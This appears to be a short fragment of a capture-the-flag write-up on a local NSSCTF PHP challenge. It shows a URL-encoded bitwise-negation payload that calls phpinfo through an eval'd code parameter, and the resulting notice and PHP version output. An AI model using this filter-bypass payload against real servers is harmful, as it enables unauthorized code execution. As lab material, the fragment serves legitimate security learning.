 127.0.0.1/nssctf/test.php?code=(~%8F%97%8F%96%91%99%90)();
看看你输入的参数！！！不叫样子！！
Notice: Use of undefined constant ������� - assumed '�������' in D:\phpStudy\PHPTutorial\WWW\nssctf\test.php(7) : eval()'d code on line 1
PHP Version 7.0.12
php